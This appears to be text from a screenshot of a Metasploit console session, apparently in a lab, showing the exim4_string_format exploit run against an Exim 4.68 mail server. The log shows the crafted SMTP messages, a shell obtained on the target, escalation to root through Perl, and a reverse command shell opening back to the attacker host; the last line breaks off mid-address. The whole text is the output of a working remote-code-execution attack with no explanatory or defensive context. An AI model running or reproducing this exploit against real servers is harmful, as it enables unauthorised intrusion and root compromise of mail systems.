 msf5 exploit(unix/smtp/exim4_string_format) > exploit
[*] Started reverse TCP handler on 192.168.56.101:443
[*] 192.168.56.103:25 - Connecting to 192.168.56.103:25 ...
[*] 192.168.56.103:25 - Server: 220 localhost ESMTP Exim 4.68 Tue, 29 Dec 2
020 17:10:04 +0000
[*] 192.168.56.103:25 - EHLO: 250-localhost Hello sHnwCZeT.com [192.168.56.
101]
[*] 192.168.56.103:25 - EHLO: 250-SIZE 52428800
[*] 192.168.56.103:25 - EHLO: 250-EXPN
[*] 192.168.56.103:25 - EHLO: 250-PIPELINING
[*] 192.168.56.103:25 - EHLO: 250 HELP
[*] 192.168.56.103:25 - Determined our hostname is sHnwCZeT.com and IP addr
ess is 192.168.56.101
[*] 192.168.56.103:25 - MAIL: 250 OK
[*] 192.168.56.103:25 - RCPT: 250 Accepted
[*] 192.168.56.103:25 - DATA: 354 Enter message, ending with "." on a line
by itself
[*] 192.168.56.103:25 - Constructing initial headers ...
[*] 192.168.56.103:25 - Constructing HeaderX ...
[*] 192.168.56.103:25 - Constructing body ...
[*] 192.168.56.103:25 - Sending 50 megabytes of data...
[*] 192.168.56.103:25 - Ending first message.
[*] 192.168.56.103:25 - Result: "552 Message size exceeds maximum permitted
\r\n"
[*] 192.168.56.103:25 - Sending second message ...
[*] 192.168.56.103:25 - MAIL result: "/bin/sh: 0: can't access tty; job con
trol turned off"
[*] 192.168.56.103:25 - RCPT result: "\n$ "
[*] 192.168.56.103:25 - Looking for Perl to facilitate escalation...
[*] 192.168.56.103:25 - Perl binary detected, attempt to escalate...
[*] 192.168.56.103:25 - Using Perl interpreter at /usr/bin/perl...
[*] 192.168.56.103:25 - Creating temporary files /var/tmp/iJighTAY and /var
/tmp/vmpvMcdt...
[*] 192.168.56.103:25 - Attempting to execute payload as root...
[*] Command shell session 1 opened (192.168.56.101:443 → 192.168.56.103:33